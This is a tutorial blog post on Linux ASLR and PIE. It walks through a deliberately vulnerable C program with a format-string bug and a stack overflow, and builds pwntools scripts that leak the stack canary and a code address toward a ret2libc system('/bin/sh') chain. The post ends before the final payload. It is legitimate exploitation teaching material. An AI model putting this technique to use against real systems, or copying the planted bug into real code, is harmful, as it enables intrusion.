
How to bypass basic exploitation mitigation - Part 0x03 - ASLR
Table of Contents
Housekeeping
This blog post series focuses on basic exploitation mitigation techniques and how to bypass them during exploitation. It consists of:
This is part 3 of the series discussing the ASLR protection and how to bypass it using information disclosure vulnerabilities.
The code to support the content of this article can be found: here.
Prerequisites
To fully understand the content of this series, you should have a basic knowledge of the following:
- C language.
- gdb
- x86-64 assembly
- Stack-based memory allocation
Tools
Throughout this series, we will be using (and you will need to follow along) the following basic tools:
Introduction
In this blog post, we will focus on ASLR: what it is, how it works, and how to bypass it. Although ASLR will be the primary focus here, we will, of course, keep all other protections enabled. That's right, by the end of this reading, you will have developed an exploit that bypasses DEP, Stack Canaries, and ASLR protections. Different operating systems implement ASLR differently; here, we focus only on Linux. Let's get started!
What is ASLR
Address Space Layout Randomization (ASLR) is an exploit mitigation adopted by modern kernels to reduce the predictability of memory addresses in process address spaces. Its genesis lies in addressing weaknesses still present after the introduction of Data Execution Prevention (DEP) and Stack Canaries, in particular, the static mapping of process segments, which made return-oriented attacks trivial. By randomizing the locations of various memory regions, ASLR increases the complexity of reliably reusing exploits.
ASLR Architecture and Design
ASLR affects several key regions of process memory: the stack, heap, mmap'd regions, shared libraries, and code segments. Linux exposes three modes via the randomize_va_space sysctl:
0: Disabled, addresses are static (do you remember how we set it to0for vanilla buffer overflow, DEP, and Stack Canaries bypass?).1: Conservative randomization. Stack, mmap, heap, and Virtual Dynamic Shared Objects (VDSO) libraries are randomized.2: Full randomization. Adds the program break (brk) managed segment to the above.
Position Independent Executable (PIE) enhances ASLR's effectiveness by randomizing code and its linkage tables at load time, removing static anchors for our ROP chains.
OS-Level Implementation of ASLR on Linux
At the OS level, ASLR is implemented in the kernel's memory management routines. When a process is spawned, the ELF loader (load_elf_binary) uses random offsets in conjunction with routines such as randomize_page() and archi_randomize_brk() to place segments.
The implementation details per segment are:
- Stack: The stack's top is randomized via bitwise masking and random number generation (
randomize_stack_top()), using entropy defined by architecture-specific masks. - Heap (brk): The program break is randomized using a range, typically several megabytes, via randomization routines in
/arch/x86/kernel/process.c. - mmap: Regions mapped via
mmap()get randomized start addresses, using kernel alignment logic and additional entropy per platform. - Libraries/VDSO: Shared libraries and the VDSO segment are mapped at random addresses each execution.
- kASLR: Since kernel 3.14, kASLR randomizes kernel code segment location at boot, though the kernel's position remains constant until reboot.
These routines use PRNG sources, mask bits based on the architecture (32/64-bit), and operate per-process, except for the static kernel locations.
Process-Level Implementation
Every new user-space process inherits a randomized layout unless the personality flags (e.g., ADDR_NO_RANDOMIZE) or specific mappings disable it. PIE binaries further increase per-process randomization, making the GOT and PLT tables unpredictable on each run.
The layout involves:
- Executable segment: PIE dictates that code is relocatable at every run.
- Stack and heap: Independent randomized offsets.
- Libraries: dynamic linker/loader resolves library locations via runtime indirection.
Non-PIE ELF binaries remain more predictable, exposing code segments to exploitation even if other segments are randomized.
Configuring and Controlling ASLR
Configuration is kernel-tunable and can be set persistently or temporarily. Here's what you can do.
Check current mode:
cat /proc/sys/kernel/randomize_va_space
Temporarily set mode (something we did in the past):
echo 2 > /proc/sys/kernel/randomize_va_space
sysctl -w kernel.randomize_va_space=2
Permanently set mode: Add in /etc/sysctl.conf
kernel.randomize_va_space = 2
Disable for single process:
setarchi $(uname -m) -R ./vuln
This uses personality flags to disable ASLR, e.g., for targeted experiments or debugging.
When we compile our program, PIE is enabled by default. We can, however, explicitly enable/disable it by using the -pie and -no-pie gcc options.
Limitations and Bypass Techniques
ASLR offers strong protection, but it is not absolute. Here are a few things to consider:
- Entropy Analysis: 32-bit systems have much less entropy (usually 16 bits), easily brute-forced. 64-bit systems improve this (~28 usable bits), but information leaks can still quickly invalidate protection.
- Infoleak/Bruteforce: Leaks via format string vulnerabilities (which we will have a look at later in this article), oracles, or poor sandboxing permit us to reconstruct memory layout.
- Offset2lib/ret2libc/ROP: If a single library address is found, offsets allow other regions to be determined (Offset2lib). Typical ROP and ret2libc attacks exploit these weaknesses (which we'll also look at later).
- kASLR: Kernel code randomizes at boot only - any leak permits for the uptime duration.
ASLR in Practice
Now that we better understand the concept and implications of ASLR, let's see how it works in practice.
First, let's make sure that ASLR is enabled at the system level:
echo 2 | sudo tee /proc/sys/kernel/randomize_va_space
Verify:
cat /proc/sys/kernel/randomize_va_space
Output:
2
Great. Now, let's have a look at the example we've been working with throughout this series. Just for convenience, here's the code:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

void vuln() {
  char first_name[32];
  char last_name[32];

  printf("What is your first name?\n");
  read(0, first_name, 32);
  printf(first_name);
  printf("\nWhat is your last name?\n");
  read(0, last_name, 256);
}

int main() {
    vuln();
    return 0;
}
As you recall, this piece of code is vulnerable to format string and buffer overflow vulnerabilities. Let's compile it with all protections enabled:
docker run --rm -v "$(pwd):/app" -w /app gcc:10.5.0 gcc -fPIE -pie -fstack-protector-all vuln.c -o vuln
Let's check it now with checksec:
pwn checksec vuln
[*] '/home/kali/bof/aslr/vuln'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
You can see that Stack Canaries, NX, and PIE are now enabled too.
Also, note that we didn't compile our vulnerable program statically. Let's verify that:
file vuln
vuln: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, not stripped
So, what does this mean in practice? Well, given that our binary is both pie executable, and dynamically linked, basically none of the addresses we have been gathering through the static analysis are the actual addresses, instead, they are just offsets to a randomized base address.
Let's see what those addresses actually look like. Take the main() function as an example. Up until now, we were able to get the address using the nm tool:
nm vuln | grep "main"
                 U __libc_start_main@GLIBC_2.2.5
00000000000011e8 T main
In this case, the address of the main() function is 0x11e8. So, let's verify that with the debugger:
gdb ./vuln
---snip--
gef➤  b *main
Breakpoint 1 at 0x11e8
gef➤  r
---snip---
────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
   0x5555555551e1 <vuln+007c>      call   0x555555555040 <__stack_chk_fail@plt>
   0x5555555551e6 <vuln+0081>      leave
   0x5555555551e7 <vuln+0082>      ret
●→ 0x5555555551e8 <main+0000>      push   rbp
   0x5555555551e9 <main+0001>      mov    rbp, rsp
   0x5555555551ec <main+0004>      sub    rsp, 0x10
   0x5555555551f0 <main+0008>      mov    rax, QWORD PTR fs:0x28
   0x5555555551f9 <main+0011>      mov    QWORD PTR [rbp-0x8], rax
   0x5555555551fd <main+0015>      xor    eax, eax
────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "vuln", stopped 0x5555555551e8 in main (), reason: BREAKPOINT
──────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x5555555551e8 → main()
───────────────────────────────────────────────────────────────────────────────────────────────────────
gef➤
As you can see, the actual address of the main() function is 0x5555555551e8. You're probably thinking now that it's not too bad. Obviously, the base address is 0x555555554000, and since we have the offset 0x11e8, we can add it to the base to get the address we're after. Well, that's not the case. When you run a program in gdb, by default, it disables the ASLR (so that we can do a better job while debugging!), so if you enable it with aslr on, you will see something very different:
gdb ./vuln
---snip---
gef➤  aslr on
[+] Enabling ASLR
gef➤  b *main
Breakpoint 1 at 0x11e8
gef➤  r
---snip---
────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
   0x55f8192121e1 <vuln+007c>      call   0x55f819212040 <__stack_chk_fail@plt>
   0x55f8192121e6 <vuln+0081>      leave
   0x55f8192121e7 <vuln+0082>      ret
●→ 0x55f8192121e8 <main+0000>      push   rbp
   0x55f8192121e9 <main+0001>      mov    rbp, rsp
   0x55f8192121ec <main+0004>      sub    rsp, 0x10
   0x55f8192121f0 <main+0008>      mov    rax, QWORD PTR fs:0x28
   0x55f8192121f9 <main+0011>      mov    QWORD PTR [rbp-0x8], rax
   0x55f8192121fd <main+0015>      xor    eax, eax
────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "vuln", stopped 0x55f8192121e8 in main (), reason: BREAKPOINT
──────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x55f8192121e8 → main()
───────────────────────────────────────────────────────────────────────────────────────────────────────
gef➤
Now the address of main() is 0x55f8192121e8. Still the same offset, but the base address is very different. If you re-run it, it will change again:
────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
   0x5594520a51e1 <vuln+007c>      call   0x5594520a5040 <__stack_chk_fail@plt>
   0x5594520a51e6 <vuln+0081>      leave
   0x5594520a51e7 <vuln+0082>      ret
●→ 0x5594520a51e8 <main+0000>      push   rbp
   0x5594520a51e9 <main+0001>      mov    rbp, rsp
   0x5594520a51ec <main+0004>      sub    rsp, 0x10
   0x5594520a51f0 <main+0008>      mov    rax, QWORD PTR fs:0x28
   0x5594520a51f9 <main+0011>      mov    QWORD PTR [rbp-0x8], rax
   0x5594520a51fd <main+0015>      xor    eax, eax
────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "vuln", stopped 0x5594520a51e8 in main (), reason: BREAKPOINT
──────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x5594520a51e8 → main()
───────────────────────────────────────────────────────────────────────────────────────────────────────
gef➤
This time it is 0x5594520a51e8.
How To Bypass ASLR
You've seen what ASLR does to the process address space, which basically makes the exploitation process we followed up until now completely useless. Although we definitely can't reuse the addresses we found during static analysis in the same way as before, our overall strategy remains partially valid. Let's discuss and refine it now.
Exploitation Strategy
We know that our binary is vulnerable to a buffer overflow and that we can leak the data from the stack. We also know that the binary has NX, Stack Canaries, and ASLR enabled. The stack canaries we can bypass with our format string vulnerability, and the NX we can bypass with ROP. Because of the ALSR, however, all the addresses we gather so far (pop rdi ; ret gadget, puts(), etc) are just offsets, and not the actual addresses. From the previous section, you now know that one way to bypass ASLR is to leak the address of any function, calculate the base address of our program, and apply the offset of the function we're interested in to that base address. We don't know how to do it yet, but that's roughly the idea, so let's list the high-level steps:
- Trigger the format string vulnerability.
- Leak the value of canary.
- Leak the address of
system(). As mentioned above, we first need to leak the address of a function and then calculate the address ofsystem(). - Place the address of
system()function argument in RDI register. Since we want to get a shell, our argument needs to be an address to/bin/sh. - Place the address of
system()itself on the stack so that the CPU can call it. - Trigger the buffer overflow vulnerability with our payload.
We already know how to leak the canary value. So, let's get the system() address next.
Leaking Addresses
From the previous chapters, you know that the stack contains the return addresses of some functions in our program. Given that PIE is enabled, our program has only two functions we could leak addresses for: main() and vuln(). So, let's get the offset of those functions first:
nm vuln
Output:
0000000000004048 B __bss_start
0000000000004048 b completed.0
                 w __cxa_finalize@GLIBC_2.2.5
0000000000004038 D __data_start
0000000000004038 W data_start
00000000000010b0 t deregister_tm_clones
0000000000001120 t __do_global_dtors_aux
0000000000003de0 d __do_global_dtors_aux_fini_array_entry
0000000000004040 D __dso_handle
0000000000003de8 d _DYNAMIC
0000000000004048 D _edata
0000000000004050 B _end
0000000000001294 T _fini
0000000000001160 t frame_dummy
0000000000003dd8 d __frame_dummy_init_array_entry
00000000000021a4 r __FRAME_END__
0000000000004000 d _GLOBAL_OFFSET_TABLE_
                 w __gmon_start__
0000000000002038 r __GNU_EH_FRAME_HDR
0000000000001000 t _init
0000000000003de0 d __init_array_end
0000000000003dd8 d __init_array_start
0000000000002000 R _IO_stdin_used
                 w _ITM_deregisterTMCloneTable
                 w _ITM_registerTMCloneTable
0000000000001290 T __libc_csu_fini
0000000000001230 T __libc_csu_init
                 U __libc_start_main@GLIBC_2.2.5
00000000000011e8 T main
                 U printf@GLIBC_2.2.5
                 U puts@GLIBC_2.2.5
                 U read@GLIBC_2.2.5
00000000000010e0 t register_tm_clones
                 U __stack_chk_fail@GLIBC_2.4
0000000000001080 T _start
0000000000004048 D __TMC_END__
0000000000001165 T vuln
The offset of main() is 0x11e8, and vuln() is 0x1165.
Based on this information and the ability to leak data from the stack, we should be able to leak the actual address of the main() function and calculate the address of the vuln() function. Let's try:
#!/usr/bin/env python3

from pwn import *

context.binary = elf = ELF('./vuln')

p = process('./vuln')

payload = b"%15$p %23$p"

p.sendlineafter(b"What is your first name?\n", payload)
leak = p.recvline().strip().split(b" ")
success(f"{leak}")

p.interactive()
As you can see, we can leak more than one value from the stack, we have to specify the format string correctly. Before we discuss the code, let's run it:
./solve.py
[*] '/home/kali/bof/aslr/vuln'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
[+] Starting local process './vuln': pid 334989
[+] [b'0x78cfaa2fbb854600', b'0x563819b8c1e8']
[*] Switching to interactive mode
)\x03\x8c
What is your last name?
$
We successfully leaked two values: 0x78cfaa2fbb854600 and 0x563819b8c1e8.
The first leaked value (%15$p) is the 15th argument from that is on the stack and we expect this to be the canary value (if it is not clear why, check out the previous part of this series). The second leaked value (%23$p) is the 23rd argument, and in our case it is the address of the main().
How do we know that? If you look at the address itself, its last part equals the offset of the main() function, which is an indicator. But how did we conclude that we have to leak the 23rd argument? It's an educated guess. Although it's hard to predict exactly where the address is located, we know it's on the stack, so with the offset, we can keep checking until we find the one that matches main(). We could set a breakpoint in the debugger, check the stack layout, and try to calculate the position, however, where exactly do we set the breakpoint? If we put it before or after printf(), the stack layout will differ, since this function also pushes values onto the stack. Since print() is not our function, we would need to set the breakpoint somewhere in libc. This is already too much hustle for my taste for such an easy example, so I'd go and test each argument between 15 and 30 :)
With the address of the main, we can now calculate the base address of our program:
#!/usr/bin/env python3

from pwn import *

context.binary = elf = ELF('./vuln')

p = process('./vuln')

payload = b"%15$p %23$p"

p.sendlineafter(b"What is your first name?\n", payload)
leak = p.recvline().strip().split(b" ")
success(f"{leak}")

canary = int(leak[0], 16)
main = int(leak[1], 16)

main_offset = 0x11e8
vuln_base = main - main_offset
success(f"vuln_base = {hex(vuln_base)}")

p.interactive()
In the code above, we have extracted the actual address of main() and subtracted the main() offset from it, to get the base address of our vuln program. Let's run it:
./solve.py
[*] '/home/kali/bof/aslr/vuln'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
[+] Starting local process './vuln': pid 343991
[+] [b'0xa91b3407d0788c00', b'0x55c0990301e8']
[+] vuln_base = 0x55c09902f000
[*] Switching to interactive mode
)\x03\x8c
What is your last name?
$
So, our base address is 0x55c09902f000.
Now, what about the address of the system() function? The output of nm shows that there's no system() function. So, even if we can calculate the base address of our program, how are we going to calculate the address of system() if we don't know its offset? This is where libc comes in play.
libc
libc is typically represented by the GNU C Library (glibc) in Linux x86-64 systems. It acts as the standard C library providing essential APIs for both user-level programs and direct interfaces to kernel system calls. When a program is compiled, its object files reference various libc symbols for core functionalities such as memory allocation (malloc/free), string operations, file I/O, and system utilities. At runtime, most executables (unless statically linked, which we did previously) load libc dynamically as a shared library (libc.so.6) via the dynamic linker/loader (ld-linux-x86-64.so.2). The ELF header in the executable specifies which shared objects are required, with libc almost universally present unless the binary is highly specialized or self-contained.
During process startup, the Linux loader maps libc into the process's virtual address space, along with the main binary and other required shared libraries. In this mapping, libcs code (.text), read-only data (.rodata), and writable data (.data, .bss) segments appear as distinct regions, typically higher in the address space than the main executable but below the stack and kernel memory mappings. The address ranges for these regions are randomized on each execution due to ASLR. Libc's memory is visible in /proc/[pid]/maps, usually occupying several mapped regions, including code, data, relocation sections, and dynamic-linking memory.
Once loaded, all calls to libc functions are resolved via the PLT/GOT mechanisms, which the dynamic linker patches to point to the shared library's functions in memory. This permits efficient reuse and sharing of libc among processes (code pages are read-only and shared). Data sections, however, are private to each process. Libc manages process-local structures such as the heap (via malloc/free), signal handlers, and thread-local storage. Memory allocations within a process (via malloc) involve requests to the kernel (via brk or mmap syscalls), but libc itself orchestrates the memory areas, heap fragmentation, and thread safety.
There are several tools we can use to analyze how the libc is actually used. To check which version of libc a binary is linked against and what other shared libraries it uses, let's run ldd:
ldd ./vuln
Output:
linux-vdso.so.1 (0x00007f6d9c339000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f6d9c11e000)
/lib64/ld-linux-x86-64.so.2 (0x00007f6d9c33b000)
The output lists all dynamically linked libraries, including libc, and the resolved path for libc.so.6.
For a more detailed breakdown, we can use objdump to see the binaries' declared shared library dependencies:
objdump -p ./vuln | grep NEEDED
Output:
NEEDED libc.so.6
You can see that our vuln program only requires libc.so.6.
To see the shared libraries loaded when the program runs, launch the program and note its process ID (PID). With the PID, we can inspect /proc/[pid]/maps to get a complete memory mapping, revealing where libc is mapped in memory, the permissions of each region, and its actual memory layout:
./vuln
What is your first name?
On another shell, let's check the PID:
pgrep vuln

363187
Now, with PID, let's see the complete memory mapping:
cat /proc/363187/maps

5587b00e1000-5587b00e2000 r--p 00000000 08:01 2013247                    /home/kali/bof/aslr/vuln
5587b00e2000-5587b00e3000 r-xp 00001000 08:01 2013247                    /home/kali/bof/aslr/vuln
5587b00e3000-5587b00e4000 r--p 00002000 08:01 2013247                    /home/kali/bof/aslr/vuln
5587b00e4000-5587b00e5000 r--p 00002000 08:01 2013247                    /home/kali/bof/aslr/vuln
5587b00e5000-5587b00e6000 rw-p 00003000 08:01 2013247                    /home/kali/bof/aslr/vuln
5587e4b1b000-5587e4b3c000 rw-p 00000000 00:00 0                          [heap]
7fc0758bb000-7fc0758be000 rw-p 00000000 00:00 0
7fc0758be000-7fc0758e6000 r--p 00000000 08:01 2279167                    /usr/lib/x86_64-linux-gnu/libc.so.6
7fc0758e6000-7fc075a4b000 r-xp 00028000 08:01 2279167                    /usr/lib/x86_64-linux-gnu/libc.so.6
7fc075a4b000-7fc075aa1000 r--p 0018d000 08:01 2279167                    /usr/lib/x86_64-linux-gnu/libc.so.6
7fc075aa1000-7fc075aa5000 r--p 001e2000 08:01 2279167                    /usr/lib/x86_64-linux-gnu/libc.so.6
7fc075aa5000-7fc075aa7000 rw-p 001e6000 08:01 2279167                    /usr/lib/x86_64-linux-gnu/libc.so.6
7fc075aa7000-7fc075ab4000 rw-p 00000000 00:00 0
7fc075ace000-7fc075ad0000 rw-p 00000000 00:00 0
7fc075ad0000-7fc075ad4000 r--p 00000000 00:00 0                          [vvar]
7fc075ad4000-7fc075ad6000 r-xp 00000000 00:00 0                          [vdso]
7fc075ad6000-7fc075ad7000 r--p 00000000 08:01 2279164                    /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
7fc075ad7000-7fc075aff000 r-xp 00001000 08:01 2279164                    /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
7fc075aff000-7fc075b0a000 r--p 00029000 08:01 2279164                    /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
7fc075b0a000-7fc075b0c000 r--p 00034000 08:01 2279164                    /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
7fc075b0c000-7fc075b0d000 rw-p 00036000 08:01 2279164                    /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
7fc075b0d000-7fc075b0e000 rw-p 00000000 00:00 0
7ffd8557f000-7ffd855a0000 rw-p 00000000 00:00 0                          [stack]
If you grep it by libc, we should get the libc relevant mapping only:
cat /proc/363187/maps | grep libc

7fc0758be000-7fc0758e6000 r--p 00000000 08:01 2279167                    /usr/lib/x86_64-linux-gnu/libc.so.6
7fc0758e6000-7fc075a4b000 r-xp 00028000 08:01 2279167                    /usr/lib/x86_64-linux-gnu/libc.so.6
7fc075a4b000-7fc075aa1000 r--p 0018d000 08:01 2279167                    /usr/lib/x86_64-linux-gnu/libc.so.6
7fc075aa1000-7fc075aa5000 r--p 001e2000 08:01 2279167                    /usr/lib/x86_64-linux-gnu/libc.so.6
7fc075aa5000-7fc075aa7000 rw-p 001e6000 08:01 2279167                    /usr/lib/x86_64-linux-gnu/libc.so.6
Alternatively, we can use pldd to list the shared objects loaded by a given process:
pldd 363187

363187: /home/kali/bof/aslr/vuln
linux-vdso.so.1
/lib/x86_64-linux-gnu/libc.so.6
/lib64/ld-linux-x86-64.so.2
Or get a more concise memory mapping with pmap:
pmap 363187

363187:   ./vuln
00005587b00e1000      4K r---- vuln
00005587b00e2000      4K r-x-- vuln
00005587b00e3000      4K r---- vuln
00005587b00e4000      4K r---- vuln
00005587b00e5000      4K rw--- vuln
00005587e4b1b000    132K rw---   [ anon ]
00007fc0758bb000     12K rw---   [ anon ]
00007fc0758be000    160K r---- libc.so.6
00007fc0758e6000   1428K r-x-- libc.so.6
00007fc075a4b000    344K r---- libc.so.6
00007fc075aa1000     16K r---- libc.so.6
00007fc075aa5000      8K rw--- libc.so.6
00007fc075aa7000     52K rw---   [ anon ]
00007fc075ace000      8K rw---   [ anon ]
00007fc075ad0000     16K r----   [ anon ]
00007fc075ad4000      8K r-x--   [ anon ]
00007fc075ad6000      4K r---- ld-linux-x86-64.so.2
00007fc075ad7000    160K r-x-- ld-linux-x86-64.so.2
00007fc075aff000     44K r---- ld-linux-x86-64.so.2
00007fc075b0a000      8K r---- ld-linux-x86-64.so.2
00007fc075b0c000      4K rw--- ld-linux-x86-64.so.2
00007fc075b0d000      4K rw---   [ anon ]
00007ffd8557f000    132K rw---   [ stack ]
 total             2560K
For the sake of completing our analysis, let's review this in gdb:
gdb ./vuln
---snip---
gef➤  b *main
Breakpoint 1 at 0x11e8
gef➤  r
[#0] Id 1, Name: "vuln", stopped 0x5555555551e8 in main (), reason: BREAKPOINT
─────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x5555555551e8 → main()
──────────────────────────────────────────────────────────────────────────────────────
gef➤  info sharedlibrary
From                To                  Syms Read   Shared Object Library
0x00007ffff7fc8000  0x00007ffff7fef2d1  Yes         /lib64/ld-linux-x86-64.so.2
0x00007ffff7dd7400  0x00007ffff7f3b17d  Yes         /lib/x86_64-linux-gnu/libc.so.6
gef➤  vmmap
---snip---
[ Legend:  Code | Stack | Heap ]
Start              End                Offset             Perm Path
0x0000555555554000 0x0000555555555000 0x0000000000000000 r-- /home/kali/bof/aslr/vuln
0x0000555555555000 0x0000555555556000 0x0000000000001000 r-x /home/kali/bof/aslr/vuln
0x0000555555556000 0x0000555555557000 0x0000000000002000 r-- /home/kali/bof/aslr/vuln
0x0000555555557000 0x0000555555558000 0x0000000000002000 r-- /home/kali/bof/aslr/vuln
0x0000555555558000 0x0000555555559000 0x0000000000003000 rw- /home/kali/bof/aslr/vuln
0x00007ffff7dac000 0x00007ffff7daf000 0x0000000000000000 rw-
0x00007ffff7daf000 0x00007ffff7dd7000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/libc.so.6
0x00007ffff7dd7000 0x00007ffff7f3c000 0x0000000000028000 r-x /usr/lib/x86_64-linux-gnu/libc.so.6
0x00007ffff7f3c000 0x00007ffff7f92000 0x000000000018d000 r-- /usr/lib/x86_64-linux-gnu/libc.so.6
0x00007ffff7f92000 0x00007ffff7f96000 0x00000000001e2000 r-- /usr/lib/x86_64-linux-gnu/libc.so.6
0x00007ffff7f96000 0x00007ffff7f98000 0x00000000001e6000 rw- /usr/lib/x86_64-linux-gnu/libc.so.6
0x00007ffff7f98000 0x00007ffff7fa5000 0x0000000000000000 rw-
0x00007ffff7fbf000 0x00007ffff7fc1000 0x0000000000000000 rw-
0x00007ffff7fc1000 0x00007ffff7fc5000 0x0000000000000000 r-- [vvar]
0x00007ffff7fc5000 0x00007ffff7fc7000 0x0000000000000000 r-x [vdso]
0x00007ffff7fc7000 0x00007ffff7fc8000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x00007ffff7fc8000 0x00007ffff7ff0000 0x0000000000001000 r-x /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x00007ffff7ff0000 0x00007ffff7ffb000 0x0000000000029000 r-- /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x00007ffff7ffb000 0x00007ffff7ffd000 0x0000000000034000 r-- /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x00007ffff7ffd000 0x00007ffff7ffe000 0x0000000000036000 rw- /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x00007ffff7ffe000 0x00007ffff7fff000 0x0000000000000000 rw-
0x00007ffffffde000 0x00007ffffffff000 0x0000000000000000 rw- [stack]

gef➤
The output is self-explanatory. We're doing the same as before, except now everything is within gdb.
Coming back to the address of system() function (which triggered the whole libc conversation), since this function doesn't exist in our binary, we can try to reference the one from libc instead.
Let's check what the offset of system() is in libc. We do that with nm:
nm -D /lib/x86_64-linux-gnu/libc.so.6 | grep 'system'

0000000000053110 T __libc_system@@GLIBC_PRIVATE
0000000000155550 T svcerr_systemerr@GLIBC_2.2.5
0000000000053110 W system@@GLIBC_2.2.5
This gives us the offset to system() in from libc, which is 0x53110.
It might be tempting to use this offset in our exploit now, but again, this is the offset from libc, not from our vuln program. If you look at the output of pmap above, you will notice that our program (0x00005587b00e1000) and the libc (0x0x00007ffff7daf000) are mapped in different memory spaces. This means that to get the actual address of system(), we first need to determine the base address of libc. We will tackle that next.
Refine the Exploit Strategy
With all this knowledge, let's refine our exploit strategy:
- Trigger the format string vulnerability.
- Leak the value of canary.
- Leak the base address of libc
- Calculate the address of
system()based on thesystem()offset and libc base address. - Place the address of
system()function argument in RDI register. Since we want to get a shell, our argument needs to be an address to/bin/sh. - Place the address of
system()itself on the stack so that the CPU can call it. - Trigger the buffer overflow vulnerability with our payload.
PLT/GOT
To fully understand how to obtain the base address of libc, we need to recall the earlier discussion of how our program uses libc. When an executable starts, the dynamic linker/loader loads libc. Once loaded, all calls to libc functions are resolved via the PLT/GOT mechanisms, which the dynamic linker patches to point to the shared library's functions in memory. So, what are those PLT/GOT mechanisms?
Global Offset Table (GOT) is a data table that holds the resolved addresses of external symbols at runtime. In other words, it is a table in memory that the code uses to resolve external/global symbols at runtime, including functions and variables. For dynamically linked functions, each GOT entry is filled with the correct function address after the dynamic linker resolves it. This enables Position Independent Code (PIC), as code loads function addresses from the GOT rather than using hardcoded addresses.
The Procedure Linkage Table (PLT), on the other hand, is a section of executable code that redirects function calls to external symbols (such as dynamically linked library functions). The PLT contains small code stubs for each external function, which the executable jumps to when calling a dynamic symbol. On the first call, the PLT code triggers the dynamic linker to resolve the function's actual address and update the GOT entry. On subsequent calls, the PLT jumps indirectly via the address stored in the GOT, which now points directly to the resolved function.
This means that when we call a function from our program (e.g., puts()) that is dynamically linked (e.g., from libc), we first call it via the PLT. The code in PLT either points to the GOT, which contains the actual address of that function, or it calls the dynamic linker to resolve the exact address and update the GOT with it. It will be something like this:
    --------------------
    |      puts()      |
    --------------------
              |
              |
              ˇ
    --------------------
    |     puts@PLT     |
    --------------------
              |
              |
              ˇ
    --------------------
    |  Jump via GOT    |
    | (puts@GOT value) |                // Is it resolved?
    --------------------                // (first time points to resolver stub)
              |
              |
              ˇ
 --------------------------          -------------------------
 |   PLT resolver stub    |--------->|    Dynamic Linker     |
 --------------------------    NO    -------------------------
              |                                  |
              | YES                              |
              |                                  |
              ˇ                                  |
----------------------------                     |
| Update GOT, jump to puts |<---------------------
----------------------------
              |
              |                        // Subsequent calls:
              |
              ˇ
    --------------------
    |    puts@GOT      |               // Direct jump to resolved address
    --------------------
Of course, this is roughly how it works, but you get the idea.
Note: I used puts() instead of printf() in the example above because, although we don't use puts() directly, the compiler optimizes certain simple printf() calls to use puts() instead. You can verify that we don't have any printf() functions imported in our vuln program with nm vuln. Instead, you will see that we have the puts() function there.
Let's now consider how this is useful to us and how it helps us get the base address of libc. Well, to calculate the base address of libc, we need to leak the address of a function in libc. Based on the above, we know that the addresses are stored in GOT, but they are resolved only during the first call. If you're wondering now, how does the PLT stub know where to find the address? That's an excellent question!
Let's come back to our puts() example. When we use a function from libc in our code, it gets imported into our binary. This means it will have entries in PLT and GOT. Although the actual address of puts() is not resolved, the GOT entry is already there and will eventually point to the resolved address. The implication is that, although we don't know the address of puts(), we do know where that address (or rather an offset in our program) will be stored!

To see exactly the difference between PLT and GOT, let's open our vuln program in Ghidra and review the .plt and .got.plt sections:

The highlighted sections are of interest to us. Double-click on .plt, scroll a little bit down, and you should find the puts() stub:
